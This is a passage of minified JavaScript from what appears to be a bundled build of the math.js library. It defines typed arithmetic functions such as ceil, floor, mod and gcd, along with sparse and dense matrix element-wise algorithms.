Fraction":e=>e.neg(),bigint:e=>-e,Unit:t.referToSelf((e=>n=>{const r=n.clone();return r.value=t.find(e,r.valueType())(n.value),r})),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0)))})})),Fo="unaryPlus",Do=de(Fo,["typed","config","numeric"],(e=>{let{typed:t,config:n,numeric:r}=e;return t(Fo,{number:po,Complex:function(e){return e},BigNumber:function(e){return e},bigint:function(e){return e},Fraction:function(e){return e},Unit:function(e){return e.clone()},"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),boolean:function(e){return r(e?1:0,n.number)},string:function(e){return r(e,xe(e,n))}})})),Oo=de("abs",["typed"],(e=>{let{typed:t}=e;return t("abs",{number:so,"Complex | BigNumber | Fraction | Unit":e=>e.abs(),bigint:e=>e<0n?-e:e,"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0)))})})),_o="mapSlices",zo=de(_o,["typed","isInteger"],(e=>{let{typed:t,isInteger:n}=e;return t(_o,{"Array | Matrix, number | BigNumber, function":function(e,t,r){if(!n(t))throw new TypeError("Integer number expected for dimension");const i=Array.isArray(e)?wr(e):e.size();if(t<0||t>=i.length)throw new br(t,i.length);return A(e)?e.create(Io(e.valueOf(),t,r),e.datatype()):Io(e,t,r)}})}),{formerly:"apply"});function Io(e,t,n){let r,i,o;if(t<=0){if(Array.isArray(e[0])){for(o=function(e){const t=e.length,n=e[0].length;let r,i;const o=[];for(i=0;i<n;i++){const n=[];for(r=0;r<t;r++)n.push(e[r][i]);o.push(n)}return o}(e),i=[],r=0;r<o.length;r++)i[r]=Io(o[r],t-1,n);return i}return n(e)}for(i=[],r=0;r<e.length;r++)i[r]=Io(e[r],t-1,n);return i}const qo="addScalar",ko=de(qo,["typed"],(e=>{let{typed:t}=e;return t(qo,{"number, number":uo,"Complex, Complex":function(e,t){return e.add(t)},"BigNumber, BigNumber":function(e,t){return e.plus(t)},"bigint, bigint":function(e,t){return e+t},"Fraction, Fraction":function(e,t){return e.add(t)},"Unit, Unit":t.referToSelf((e=>(n,r)=>{if(null===n.value||void 0===n.value)throw new Error("Parameter x contains a unit with undefined value");if(null===r.value||void 0===r.value)throw new Error("Parameter y contains a unit with undefined value");if(!n.equalBase(r))throw new Error("Units do not match");const i=n.clone();return i.value=t.find(e,[i.valueType(),r.valueType()])(i.value,r.value),i.fixPrefix=!1,i}))})})),Ro="subtractScalar",Po=de(Ro,["typed"],(e=>{let{typed:t}=e;return t(Ro,{"number, number":co,"Complex, Complex":function(e,t){return e.sub(t)},"BigNumber, BigNumber":function(e,t){return e.minus(t)},"bigint, bigint":function(e,t){return e-t},"Fraction, Fraction":function(e,t){return e.sub(t)},"Unit, Unit":t.referToSelf((e=>(n,r)=>{if(null===n.value||void 0===n.value)throw new Error("Parameter x contains a unit with undefined value");if(null===r.value||void 0===r.value)throw new Error("Parameter y contains a unit with undefined value");if(!n.equalBase(r))throw new Error("Units do not match");const i=n.clone();return i.value=t.find(e,[i.valueType(),r.valueType()])(i.value,r.value),i.fixPrefix=!1,i}))})})),Uo="cbrt",jo=de(Uo,["config","typed","isNegative","unaryMinus","matrix","Complex","BigNumber","Fraction"],(e=>{let{config:t,typed:n,isNegative:r,unaryMinus:i,matrix:o,Complex:a,BigNumber:s,Fraction:u}=e;return n(Uo,{number:mo,Complex:c,"Complex, boolean":c,BigNumber:function(e){return e.cbrt()},Unit:function(e){if(e.value&&x(e.value)){let t=e.clone();return t.value=1,t=t.pow(1/3),t.value=c(e.value),t}{const t=r(e.value);let n;t&&(e.value=i(e.value)),n=g(e.value)?new s(1).div(3):b(e.value)?new u(1,3):1/3;const o=e.pow(n);return t&&(o.value=i(o.value)),o}}});function c(e,n){const r=e.arg()/3,i=e.abs(),s=new a(mo(i),0).mul(new a(0,r).exp());if(n){const e=[s,new a(mo(i),0).mul(new a(0,r+2*Math.PI/3).exp()),new a(mo(i),0).mul(new a(0,r-2*Math.PI/3).exp())];return"Array"===t.matrix?e:o(e)}return s}})),Lo=de("matAlgo11xS0s",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i,o){const a=e._values,s=e._index,u=e._ptr,c=e._size,l=e._datatype;if(!a)throw new Error("Cannot perform operation on Pattern Sparse Matrix and Scalar value");const f=c[0],p=c[1];let m,d=n,h=0,g=i;"string"==typeof l&&(m=l,d=t.find(n,[m,m]),h=t.convert(0,m),r=t.convert(r,m),g=t.find(i,[m,m]));const y=[],x=[],b=[];for(let e=0;e<p;e++){b[e]=x.length;for(let t=u[e],n=u[e+1],i=t;i<n;i++){const e=s[i],t=o?g(r,a[i]):g(a[i],r);d(t,h)||(x.push(e),y.push(t))}}return b[p]=x.length,e.createSparseMatrix({values:y,index:x,ptr:b,size:[f,p],datatype:m})}})),$o=de("matAlgo12xSfs",["typed","DenseMatrix"],(e=>{let{typed:t,DenseMatrix:n}=e;return function(e,r,i,o){const a=e._values,s=e._index,u=e._ptr,c=e._size,l=e._datatype;if(!a)throw new Error("Cannot perform operation on Pattern Sparse Matrix and Scalar value");const f=c[0],p=c[1];let m,d=i;"string"==typeof l&&(m=l,r=t.convert(r,m),d=t.find(i,[m,m]));const h=[],g=[],y=[];for(let e=0;e<p;e++){const t=e+1;for(let n=u[e],r=u[e+1],i=n;i<r;i++){const e=s[i];g[e]=a[i],y[e]=t}for(let n=0;n<f;n++)0===e&&(h[n]=[]),y[n]===t?h[n][e]=o?d(r,g[n]):d(g[n],r):h[n][e]=o?d(r,0):d(0,r)}return new n({data:h,size:[f,p],datatype:m})}})),Ho=de("matAlgo14xDs",["typed"],(e=>{let{typed:t}=e;return function(e,r,i,o){const a=e._data,s=e._size,u=e._datatype;let c,l=i;"string"==typeof u&&(c=u,r=t.convert(r,c),l=t.find(i,[c,c]));const f=s.length>0?n(l,0,s,s[0],a,r,o):[];return e.createDenseMatrix({data:f,size:ae(s),datatype:c})};function n(e,t,r,i,o,a,s){const u=[];if(t===r.length-1)for(let t=0;t<i;t++)u[t]=s?e(a,o[t]):e(o[t],a);else for(let c=0;c<i;c++)u[c]=n(e,t+1,r,r[t+1],o[c],a,s);return u}})),Go="ceil",Zo=["typed","config","round","matrix","equalScalar","zeros","DenseMatrix"],Vo=new Dn(10),Wo=de(Go,["typed","config","round"],(e=>{let{typed:t,config:n,round:r}=e;function i(e){const t=Math.ceil(e),i=r(e);return t===i?t:_e(e,i,n.relTol,n.absTol)&&!_e(e,t,n.relTol,n.absTol)?i:t}return t(Go,{number:i,"number, number":function(e,t){if(!ye(t))throw new RangeError("number of decimals in function ceil must be an integer");if(t<0||t>15)throw new RangeError("number of decimals in ceil number must be in range 0-15");const n=10**t;return i(e*n)/n}})})),Yo=de(Go,Zo,(e=>{let{typed:t,config:n,round:r,matrix:i,equalScalar:o,zeros:a,DenseMatrix:s}=e;const u=Lo({typed:t,equalScalar:o}),c=$o({typed:t,DenseMatrix:s}),l=Ho({typed:t}),f=Wo({typed:t,config:n,round:r});function p(e){const t=(e,t)=>yi(e,t,n.relTol,n.absTol),i=e.ceil(),o=r(e);return i.eq(o)?i:t(e,o)&&!t(e,i)?o:i}return t("ceil",{number:f.signatures.number,"number,number":f.signatures["number,number"],Complex:function(e){return e.ceil()},"Complex, number":function(e,t){return e.ceil(t)},"Complex, BigNumber":function(e,t){return e.ceil(t.toNumber())},BigNumber:p,"BigNumber, BigNumber":function(e,t){const n=Vo.pow(t);return p(e.mul(n)).div(n)},bigint:e=>e,"bigint, number":(e,t)=>e,"bigint, BigNumber":(e,t)=>e,Fraction:function(e){return e.ceil()},"Fraction, number":function(e,t){return e.ceil(t)},"Fraction, BigNumber":function(e,t){return e.ceil(t.toNumber())},"Unit, number, Unit":t.referToSelf((e=>function(t,n,r){const i=t.toNumeric(r);return r.multiply(e(i,n))})),"Unit, BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>e(t,n.toNumber(),r))),"Array | Matrix, number | BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>si(t,(t=>e(t,n,r)),!0))),"Array | Matrix | Unit, Unit":t.referToSelf((e=>(t,n)=>e(t,0,n))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),"Array, number | BigNumber":t.referToSelf((e=>(t,n)=>si(t,(t=>e(t,n)),!0))),"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>u(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>l(t,n,e,!1))),"number | Complex | Fraction | BigNumber, Array":t.referToSelf((e=>(t,n)=>l(i(n),t,e,!0).valueOf())),"number | Complex | Fraction | BigNumber, Matrix":t.referToSelf((e=>(t,n)=>o(t,0)?a(n.size(),n.storage()):"dense"===n.storage()?l(n,t,e,!0):c(n,t,e,!0)))})})),Jo="cube",Xo=de(Jo,["typed"],(e=>{let{typed:t}=e;return t(Jo,{number:ho,Complex:function(e){return e.mul(e).mul(e)},BigNumber:function(e){return e.times(e).times(e)},bigint:function(e){return e*e*e},Fraction:function(e){return e.pow(3)},Unit:function(e){return e.pow(3)}})})),Qo=de("exp",["typed"],(e=>{let{typed:t}=e;return t("exp",{number:go,Complex:function(e){return e.exp()},BigNumber:function(e){return e.exp()}})})),Ko="expm1",ea=de(Ko,["typed","Complex"],(e=>{let{typed:t,Complex:n}=e;return t(Ko,{number:yo,Complex:function(e){const t=Math.exp(e.re);return new n(t*Math.cos(e.im)-1,t*Math.sin(e.im))},BigNumber:function(e){return e.exp().minus(1)}})})),ta="fix",na=["typed","Complex","matrix","ceil","floor","equalScalar","zeros","DenseMatrix"],ra=de(ta,["typed","ceil","floor"],(e=>{let{typed:t,ceil:n,floor:r}=e;return t(ta,{number:function(e){return e>0?r(e):n(e)},"number, number":function(e,t){return e>0?r(e,t):n(e,t)}})})),ia=de(ta,na,(e=>{let{typed:t,Complex:n,matrix:r,ceil:i,floor:o,equalScalar:a,zeros:s,DenseMatrix:u}=e;const c=$o({typed:t,DenseMatrix:u}),l=Ho({typed:t}),f=ra({typed:t,ceil:i,floor:o});return t("fix",{number:f.signatures.number,"number, number | BigNumber":f.signatures["number,number"],Complex:function(e){return new n(e.re>0?Math.floor(e.re):Math.ceil(e.re),e.im>0?Math.floor(e.im):Math.ceil(e.im))},"Complex, number":function(e,t){return new n(e.re>0?o(e.re,t):i(e.re,t),e.im>0?o(e.im,t):i(e.im,t))},"Complex, BigNumber":function(e,t){const r=t.toNumber();return new n(e.re>0?o(e.re,r):i(e.re,r),e.im>0?o(e.im,r):i(e.im,r))},BigNumber:function(e){return e.isNegative()?i(e):o(e)},"BigNumber, number | BigNumber":function(e,t){return e.isNegative()?i(e,t):o(e,t)},bigint:e=>e,"bigint, number":(e,t)=>e,"bigint, BigNumber":(e,t)=>e,Fraction:function(e){return e.s<0n?e.ceil():e.floor()},"Fraction, number | BigNumber":function(e,t){return e.s<0n?i(e,t):o(e,t)},"Unit, number, Unit":t.referToSelf((e=>function(t,n,r){const i=t.toNumeric(r);return r.multiply(e(i,n))})),"Unit, BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>e(t,n.toNumber(),r))),"Array | Matrix, number | BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>si(t,(t=>e(t,n,r)),!0))),"Array | Matrix | Unit, Unit":t.referToSelf((e=>(t,n)=>e(t,0,n))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),"Array | Matrix, number | BigNumber":t.referToSelf((e=>(t,n)=>si(t,(t=>e(t,n)),!0))),"number | Complex | Fraction | BigNumber, Array":t.referToSelf((e=>(t,n)=>l(r(n),t,e,!0).valueOf())),"number | Complex | Fraction | BigNumber, Matrix":t.referToSelf((e=>(t,n)=>a(t,0)?s(n.size(),n.storage()):"dense"===n.storage()?l(n,t,e,!0):c(n,t,e,!0)))})})),oa="floor",aa=["typed","config","round","matrix","equalScalar","zeros","DenseMatrix"],sa=new Dn(10),ua=de(oa,["typed","config","round"],(e=>{let{typed:t,config:n,round:r}=e;function i(e){const t=Math.floor(e),i=r(e);return t===i?t:_e(e,i,n.relTol,n.absTol)&&!_e(e,t,n.relTol,n.absTol)?i:t}return t(oa,{number:i,"number, number":function(e,t){if(!ye(t))throw new RangeError("number of decimals in function floor must be an integer");if(t<0||t>15)throw new RangeError("number of decimals in floor number must be in range 0 - 15");const n=10**t;return i(e*n)/n}})})),ca=de(oa,aa,(e=>{let{typed:t,config:n,round:r,matrix:i,equalScalar:o,zeros:a,DenseMatrix:s}=e;const u=Lo({typed:t,equalScalar:o}),c=$o({typed:t,DenseMatrix:s}),l=Ho({typed:t}),f=ua({typed:t,config:n,round:r});function p(e){const t=(e,t)=>yi(e,t,n.relTol,n.absTol),i=e.floor(),o=r(e);return i.eq(o)?i:t(e,o)&&!t(e,i)?o:i}return t("floor",{number:f.signatures.number,"number,number":f.signatures["number,number"],Complex:function(e){return e.floor()},"Complex, number":function(e,t){return e.floor(t)},"Complex, BigNumber":function(e,t){return e.floor(t.toNumber())},BigNumber:p,"BigNumber, BigNumber":function(e,t){const n=sa.pow(t);return p(e.mul(n)).div(n)},bigint:e=>e,"bigint, number":(e,t)=>e,"bigint, BigNumber":(e,t)=>e,Fraction:function(e){return e.floor()},"Fraction, number":function(e,t){return e.floor(t)},"Fraction, BigNumber":function(e,t){return e.floor(t.toNumber())},"Unit, number, Unit":t.referToSelf((e=>function(t,n,r){const i=t.toNumeric(r);return r.multiply(e(i,n))})),"Unit, BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>e(t,n.toNumber(),r))),"Array | Matrix, number | BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>si(t,(t=>e(t,n,r)),!0))),"Array | Matrix | Unit, Unit":t.referToSelf((e=>(t,n)=>e(t,0,n))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),"Array, number | BigNumber":t.referToSelf((e=>(t,n)=>si(t,(t=>e(t,n)),!0))),"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>u(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>l(t,n,e,!1))),"number | Complex | Fraction | BigNumber, Array":t.referToSelf((e=>(t,n)=>l(i(n),t,e,!0).valueOf())),"number | Complex | Fraction | BigNumber, Matrix":t.referToSelf((e=>(t,n)=>o(t,0)?a(n.size(),n.storage()):"dense"===n.storage()?l(n,t,e,!0):c(n,t,e,!0)))})})),la=de("matAlgo02xDS0",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i,o){const a=e._data,s=e._size,u=e._datatype||e.getDataType(),c=r._values,l=r._index,f=r._ptr,p=r._size,m=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(s.length!==p.length)throw new xr(s.length,p.length);if(s[0]!==p[0]||s[1]!==p[1])throw new RangeError("Dimension mismatch. Matrix A ("+s+") must match Matrix B ("+p+")");if(!c)throw new Error("Cannot perform operation on Dense Matrix and Pattern Sparse Matrix");const d=s[0],h=s[1];let g,y=n,x=0,b=i;"string"==typeof u&&u===m&&"mixed"!==u&&(g=u,y=t.find(n,[g,g]),x=t.convert(0,g),b=t.find(i,[g,g]));const w=[],v=[],N=[];for(let e=0;e<h;e++){N[e]=v.length;for(let t=f[e],n=f[e+1],r=t;r<n;r++){const t=l[r],n=o?b(c[r],a[t][e]):b(a[t][e],c[r]);y(n,x)||(v.push(t),w.push(n))}}return N[h]=v.length,r.createSparseMatrix({values:w,index:v,ptr:N,size:[d,h],datatype:u===e._datatype&&m===r._datatype?g:void 0})}})),fa=de("matAlgo03xDSf",["typed"],(e=>{let{typed:t}=e;return function(e,n,r,i){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._values,c=n._index,l=n._ptr,f=n._size,p=n._datatype||void 0===n._data?n._datatype:n.getDataType();if(a.length!==f.length)throw new xr(a.length,f.length);if(a[0]!==f[0]||a[1]!==f[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+f+")");if(!u)throw new Error("Cannot perform operation on Dense Matrix and Pattern Sparse Matrix");const m=a[0],d=a[1];let h,g=0,y=r;"string"==typeof s&&s===p&&"mixed"!==s&&(h=s,g=t.convert(0,h),y=t.find(r,[h,h]));const x=[];for(let e=0;e<m;e++)x[e]=[];const b=[],w=[];for(let e=0;e<d;e++){const t=e+1;for(let n=l[e],r=l[e+1],a=n;a<r;a++){const n=c[a];b[n]=i?y(u[a],o[n][e]):y(o[n][e],u[a]),w[n]=t}for(let n=0;n<m;n++)w[n]===t?x[n][e]=b[n]:x[n][e]=i?y(g,o[n][e]):y(o[n][e],g)}return e.createDenseMatrix({data:x,size:[m,d],datatype:s===e._datatype&&p===n._datatype?h:void 0})}})),pa=de("matAlgo05xSfSf",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._index,s=e._ptr,u=e._size,c=e._datatype||void 0===e._data?e._datatype:e.getDataType(),l=r._values,f=r._index,p=r._ptr,m=r._size,d=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(u.length!==m.length)throw new xr(u.length,m.length);if(u[0]!==m[0]||u[1]!==m[1])throw new RangeError("Dimension mismatch. Matrix A ("+u+") must match Matrix B ("+m+")");const h=u[0],g=u[1];let y,x=n,b=0,w=i;"string"==typeof c&&c===d&&"mixed"!==c&&(y=c,x=t.find(n,[y,y]),b=t.convert(0,y),w=t.find(i,[y,y]));const v=o&&l?[]:void 0,N=[],A=[],E=v?[]:void 0,S=v?[]:void 0,M=[],C=[];let T,B,F,D;for(B=0;B<g;B++){A[B]=N.length;const e=B+1;for(F=s[B],D=s[B+1];F<D;F++)T=a[F],N.push(T),M[T]=e,E&&(E[T]=o[F]);for(F=p[B],D=p[B+1];F<D;F++)T=f[F],M[T]!==e&&N.push(T),C[T]=e,S&&(S[T]=l[F]);if(v)for(F=A[B];F<N.length;){T=N[F];const t=M[T],n=C[T];if(t===e||n===e){const r=w(t===e?E[T]:b,n===e?S[T]:b);x(r,b)?N.splice(F,1):(v.push(r),F++)}}}return A[g]=N.length,e.createSparseMatrix({values:v,index:N,ptr:A,size:[h,g],datatype:c===e._datatype&&d===r._datatype?y:void 0})}})),ma=de("matAlgo13xDD",["typed"],(e=>{let{typed:t}=e;return function(e,r,i){const o=e._data,a=e._size,s=e._datatype,u=r._data,c=r._size,l=r._datatype,f=[];if(a.length!==c.length)throw new xr(a.length,c.length);for(let e=0;e<a.length;e++){if(a[e]!==c[e])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+c+")");f[e]=a[e]}let p,m=i;"string"==typeof s&&s===l&&(p=s,m=t.find(i,[p,p]));const d=f.length>0?n(m,0,f,f[0],o,u):[];return e.createDenseMatrix({data:d,size:f,datatype:p})};function n(e,t,r,i,o,a){const s=[];if(t===r.length-1)for(let t=0;t<i;t++)s[t]=e(o[t],a[t]);else for(let u=0;u<i;u++)s[u]=n(e,t+1,r,r[t+1],o[u],a[u]);return s}}));function da(e,t){if(ce(e.size(),t.size()))return[e,t];const n=Zr(e.size(),t.size());return[e,t].map((e=>function(e,t){return ce(e.size(),t)?e:e.create(Wr(e.valueOf(),t),e.datatype())}(e,n)))}const ha=de("matrixAlgorithmSuite",["typed","matrix"],(e=>{let{typed:t,matrix:n}=e;const r=ma({typed:t}),i=Ho({typed:t});return function(e){const o=e.elop,a=e.SD||e.DS;let s;o?(s={"DenseMatrix, DenseMatrix":(e,t)=>r(...da(e,t),o),"Array, Array":(e,t)=>r(...da(n(e),n(t)),o).valueOf(),"Array, DenseMatrix":(e,t)=>r(...da(n(e),t),o),"DenseMatrix, Array":(e,t)=>r(...da(e,n(t)),o)},e.SS&&(s["SparseMatrix, SparseMatrix"]=(t,n)=>e.SS(...da(t,n),o,!1)),e.DS&&(s["DenseMatrix, SparseMatrix"]=(t,n)=>e.DS(...da(t,n),o,!1),s["Array, SparseMatrix"]=(t,r)=>e.DS(...da(n(t),r),o,!1)),a&&(s["SparseMatrix, DenseMatrix"]=(e,t)=>a(...da(t,e),o,!0),s["SparseMatrix, Array"]=(e,t)=>a(...da(n(t),e),o,!0))):(s={"DenseMatrix, DenseMatrix":t.referToSelf((e=>(t,n)=>r(...da(t,n),e))),"Array, Array":t.referToSelf((e=>(t,i)=>r(...da(n(t),n(i)),e).valueOf())),"Array, DenseMatrix":t.referToSelf((e=>(t,i)=>r(...da(n(t),i),e))),"DenseMatrix, Array":t.referToSelf((e=>(t,i)=>r(...da(t,n(i)),e)))},e.SS&&(s["SparseMatrix, SparseMatrix"]=t.referToSelf((t=>(n,r)=>e.SS(...da(n,r),t,!1)))),e.DS&&(s["DenseMatrix, SparseMatrix"]=t.referToSelf((t=>(n,r)=>e.DS(...da(n,r),t,!1))),s["Array, SparseMatrix"]=t.referToSelf((t=>(r,i)=>e.DS(...da(n(r),i),t,!1)))),a&&(s["SparseMatrix, DenseMatrix"]=t.referToSelf((e=>(t,n)=>a(...da(n,t),e,!0))),s["SparseMatrix, Array"]=t.referToSelf((e=>(t,r)=>a(...da(n(r),t),e,!0)))));const u=e.scalar||"any";(e.Ds||e.Ss)&&(o?(s["DenseMatrix,"+u]=(e,t)=>i(e,t,o,!1),s[u+", DenseMatrix"]=(e,t)=>i(t,e,o,!0),s["Array,"+u]=(e,t)=>i(n(e),t,o,!1).valueOf(),s[u+", Array"]=(e,t)=>i(n(t),e,o,!0).valueOf()):(s["DenseMatrix,"+u]=t.referToSelf((e=>(t,n)=>i(t,n,e,!1))),s[u+", DenseMatrix"]=t.referToSelf((e=>(t,n)=>i(n,t,e,!0))),s["Array,"+u]=t.referToSelf((e=>(t,r)=>i(n(t),r,e,!1).valueOf())),s[u+", Array"]=t.referToSelf((e=>(t,r)=>i(n(r),t,e,!0).valueOf()))));const c=void 0!==e.sS?e.sS:e.Ss;return o?(e.Ss&&(s["SparseMatrix,"+u]=(t,n)=>e.Ss(t,n,o,!1)),c&&(s[u+", SparseMatrix"]=(e,t)=>c(t,e,o,!0))):(e.Ss&&(s["SparseMatrix,"+u]=t.referToSelf((t=>(n,r)=>e.Ss(n,r,t,!1)))),c&&(s[u+", SparseMatrix"]=t.referToSelf((e=>(t,n)=>c(n,t,e,!0))))),o&&o.signatures&&se(s,o.signatures),s}})),ga=de("mod",["typed","config","round","matrix","equalScalar","zeros","DenseMatrix","concat"],(e=>{let{typed:t,config:n,round:r,matrix:i,equalScalar:o,zeros:a,DenseMatrix:s,concat:u}=e;const c=ca({typed:t,config:n,round:r,matrix:i,equalScalar:o,zeros:a,DenseMatrix:s}),l=la({typed:t,equalScalar:o}),f=fa({typed:t}),p=pa({typed:t,equalScalar:o}),m=Lo({typed:t,equalScalar:o}),d=$o({typed:t,DenseMatrix:s});return t("mod",{"number, number":function(e,t){return 0===t?e:e-t*c(e/t)},"BigNumber, BigNumber":function(e,t){return t.isZero()?e:e.sub(t.mul(c(e.div(t))))},"bigint, bigint":function(e,t){if(0n===t)return e;if(e<0){const n=e%t;return 0n===n?n:n+t}return e%t},"Fraction, Fraction":function(e,t){return t.equals(0)?e:e.sub(t.mul(c(e.div(t))))}},ha({typed:t,matrix:i,concat:u})({SS:p,DS:f,SD:l,Ss:m,sS:d}))})),ya=de("matAlgo01xDSid",["typed"],(e=>{let{typed:t}=e;return function(e,n,r,i){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._values,c=n._index,l=n._ptr,f=n._size,p=n._datatype||void 0===n._data?n._datatype:n.getDataType();if(a.length!==f.length)throw new xr(a.length,f.length);if(a[0]!==f[0]||a[1]!==f[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+f+")");if(!u)throw new Error("Cannot perform operation on Dense Matrix and Pattern Sparse Matrix");const m=a[0],d=a[1],h="string"==typeof s&&"mixed"!==s&&s===p?s:void 0,g=h?t.find(r,[h,h]):r;let y,x;const b=[];for(y=0;y<m;y++)b[y]=[];const w=[],v=[];for(x=0;x<d;x++){const e=x+1;for(let t=l[x],n=l[x+1],r=t;r<n;r++)y=c[r],w[y]=i?g(u[r],o[y][x]):g(o[y][x],u[r]),v[y]=e;for(y=0;y<m;y++)v[y]===e?b[y][x]=w[y]:b[y][x]=o[y][x]}return e.createDenseMatrix({data:b,size:[m,d],datatype:s===e._datatype&&p===n._datatype?h:void 0})}})),xa=de("matAlgo04xSidSid",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._index,s=e._ptr,u=e._size,c=e._datatype||void 0===e._data?e._datatype:e.getDataType(),l=r._values,f=r._index,p=r._ptr,m=r._size,d=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(u.length!==m.length)throw new xr(u.length,m.length);if(u[0]!==m[0]||u[1]!==m[1])throw new RangeError("Dimension mismatch. Matrix A ("+u+") must match Matrix B ("+m+")");const h=u[0],g=u[1];let y,x=n,b=0,w=i;"string"==typeof c&&c===d&&"mixed"!==c&&(y=c,x=t.find(n,[y,y]),b=t.convert(0,y),w=t.find(i,[y,y]));const v=o&&l?[]:void 0,N=[],A=[],E=o&&l?[]:void 0,S=o&&l?[]:void 0,M=[],C=[];let T,B,F,D,O;for(B=0;B<g;B++){A[B]=N.length;const e=B+1;for(D=s[B],O=s[B+1],F=D;F<O;F++)T=a[F],N.push(T),M[T]=e,E&&(E[T]=o[F]);for(D=p[B],O=p[B+1],F=D;F<O;F++)if(T=f[F],M[T]===e){if(E){const e=w(E[T],l[F]);x(e,b)?M[T]=null:E[T]=e}}else N.push(T),C[T]=e,S&&(S[T]=l[F]);if(E&&S)for(F=A[B];F<N.length;)T=N[F],M[T]===e?(v[F]=E[T],F++):C[T]===e?(v[F]=S[T],F++):N.splice(F,1)}return A[g]=N.length,e.createSparseMatrix({values:v,index:N,ptr:A,size:[h,g],datatype:c===e._datatype&&d===r._datatype?y:void 0})}})),ba=de("matAlgo10xSids",["typed","DenseMatrix"],(e=>{let{typed:t,DenseMatrix:n}=e;return function(e,r,i,o){const a=e._values,s=e._index,u=e._ptr,c=e._size,l=e._datatype;if(!a)throw new Error("Cannot perform operation on Pattern Sparse Matrix and Scalar value");const f=c[0],p=c[1];let m,d=i;"string"==typeof l&&(m=l,r=t.convert(r,m),d=t.find(i,[m,m]));const h=[],g=[],y=[];for(let e=0;e<p;e++){const t=e+1;for(let n=u[e],r=u[e+1],i=n;i<r;i++){const e=s[i];g[e]=a[i],y[e]=t}for(let n=0;n<f;n++)0===e&&(h[n]=[]),y[n]===t?h[n][e]=o?d(r,g[n]):d(g[n],r):h[n][e]=r}return new n({data:h,size:[f,p],datatype:m})}}));function wa(e,t,n,r){if(!(this instanceof wa))throw new SyntaxError("Constructor must be called with the new operator");this.fn=e,this.count=t,this.min=n,this.max=r,this.message="Wrong number of arguments in function "+e+" ("+t+" provided, "+n+(null!=r?"-"+r:"")+" expected)",this.stack=(new Error).stack}wa.prototype=new Error,wa.prototype.constructor=Error,wa.prototype.name="ArgumentsError",wa.prototype.isArgumentsError=!0;const va="number | BigNumber | Fraction | Matrix | Array",Na=`${va}, ${va}, ...${va}`;function Aa(e){return!e.some((e=>Array.isArray(e)))}const Ea=de("gcd",["typed","config","round","matrix","equalScalar","zeros","BigNumber","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,config:r,round:i,equalScalar:o,zeros:a,BigNumber:s,DenseMatrix:u,concat:c}=e;const l=ga({typed:t,config:r,round:i,matrix:n,equalScalar:o,zeros:a,DenseMatrix:u,concat:c}),f=ya({typed:t}),p=xa({typed:t,equalScalar:o}),m=ba({typed:t,DenseMatrix:u});return t("gcd",{"number, number":function(e,t){if(!ye(e)||!ye(t))throw new Error("Parameters in function gcd must be integer numbers");let n;for(;0!==t;)n=l(e,t),e=t,t=n;return e<0?-e:e},"BigNumber, BigNumber":function(e,t){if(!e.isInt()||!t.isInt())throw new Error("Parameters in function gcd must be integer numbers");const n=new s(0);for(;!t.isZero();){const n=l(e,t);e=t,t=n}return e.lt(n)?e.neg():e},"Fraction, Fraction":(e,t)=>e.gcd(t)},ha({typed:t,matrix:n,concat:c})({SS:p,DS:f,Ss:m}),{[Na]:t.referToSelf((e=>(t,n,r)=>{let i=e(t,n);for(let t=0;t<r.length;t++)i=e(i,r[t]);return i})),Array:t.referToSelf((e=>t=>{if(1===t.length&&Array.isArray(t[0])&&Aa(t[0]))return e(...t[0]);if(Aa(t))return e(...t);throw new wa("gcd() supports only 1d matrices!")})),Matrix:t.referToSelf((e=>t=>e(t.toArray())))})})),Sa=de("matAlgo06xS0S0",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._size,s=e._datatype||void 0===e._data?e._datatype:e.getDataType(),u=r._values,c=r._size,l=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(a.length!==c.length)throw new xr(a.length,c.length);if(a[0]!==c[0]||a[1]!==c[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+c+")");const f=a[0],p=a[1];let m,d=n,h=0,g=i;"string"==typeof s&&s===l&&"mixed"!==s&&(m=s,d=t.find(n,[m,m]),h=t.convert(0,m),g=t.find(i,[m,m]));const y=o&&u?[]:void 0,x=[],b=[],w=y?[]:void 0,v=[],N=[];for(let t=0;t<p;t++){b[t]=x.length;const n=t+1;if(li(e,t,v,w,N,n,x,g),li(r,t,v,w,N,n,x,g),w){let e=b[t];for(;e<x.length;){const t=x[e];if(N[t]===n){const n=w[t];d(n,h)?x.splice(e,1):(y.push(n),e++)}else x.splice(e,1)}}else{let e=b[t];for(;e<x.length;)N[x[e]]!==n?x.splice(e,1):e++}}return b[p]=x.length,e.createSparseMatrix({values:y,index:x,ptr:b,size:[f,p],datatype:s===e._datatype&&l===r._datatype?m:void 